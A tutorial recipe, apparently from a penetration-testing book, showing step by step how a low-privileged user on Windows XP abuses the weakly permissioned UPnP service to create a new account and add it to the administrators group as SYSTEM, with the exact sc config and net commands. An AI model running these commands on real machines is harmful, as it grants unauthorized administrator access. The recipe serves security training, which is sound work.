In this recipe, we are going to look at how to escalate privileges on weakly configured services. The core area of interest here is, when a service has been given all access. One can imagine the horrors of giving all access on a service when it runs with system privileges. In this recipe, we will look at a case study where Windows XP was shipped with vulnerable services and it was possible to execute system-level commands as low-privileged users. When such a case is possible, it is very easy to exploit and escalate privileges to a system.
For this activity, we will require a Windows XP machine. We will be exploiting the UPnP service that runs on the Windows XP OS. UPnP stands for Universal Plug and Play protocol. We will also need the AccessChk tool which is available in the Windows Sysinternals suite. It can be downloaded from (https://technet.microsoft.com/en-us/bb842062). Let's go ahead and start with our recipe.
- Once the Windows XP machine has been started, log in with a username with user privileges, open the command prompt in the folder where the
accesschk.exefile is located, and run the following command:accesschk.exe /accepteula -uwcqv "Authenticated Users" *The output will be as shown in the following screenshot:

- Once we know that there are two services with access rights to all the users, we will check the service configuration. Enter the following command in the command prompt:
sc qc upnphostThe output will be as shown in the following screenshot:

- We will now change the binary path of the service, since the application has given all access. Keep a copy of the service configuration in case we need to revert it back to the original state. Now enter the following command in the terminal:
sc config upnphost binpath= "net user attack attack@123 /add" sc config upnphost obj= ".LocalSystem" password= ""
The output will be as shown in the following screenshot:

- We see that our commands have executed successfully. Now let us verify and restart the service by issuing the following command:
sc qc upnphost net start upnphost
The output will be as shown in the following screenshot:

- Once that is done, we see a service not responding error. However, this was bound to happen: since the binary path is incorrect, it will try to execute the binary path using the system privileges. In this scenario, it should have created a user. Let's check by issuing the following command:
net userThe output will be as shown in the following screenshot:

- The
attackuser was successfully created; however, it will be a low-level user. Let us rewrite the binary path. Start and stop the UPnP activity again and get him/her admin privileges:sc config upnphost binpath= "net localgroup administrators attack/add" net stop upnphost net start upnphost
The output will be as shown in the following screenshot:

- Let's check the user details of the user attack to verify if he/she has become an admin user or not:

What we see here is a normal user being able to create a user and make that user an admin as well. There are usually rights given to an admin or a system user; the flaw exists in the upnphost service, as it has given all access to services even to a normal user. Let us analyze the commands:
accesschk.exe /accepteula -uwcqv "Authenticated Users" *: Theaccesschk.exefile is a tool that checks the access rights of a particular service. The/accepteulacommand is meant to silently bypass the license-acceptance notification where we have to click on I Agree to continue.
sc qc upnphost: Thescis a command-line program used for communicating with the NT service controller and services. Theqccommand queries the configuration information for a service.
sc config upnphost binpath= "net user attack attack@123 /add": Theconfigcommand specifies edits to the service configurations. Here we are setting the binary path to create a new user.sc config upnphost obj= ".LocalSystem" password= "": Theobjcommand specifies the type with which the service binary is to be executed.
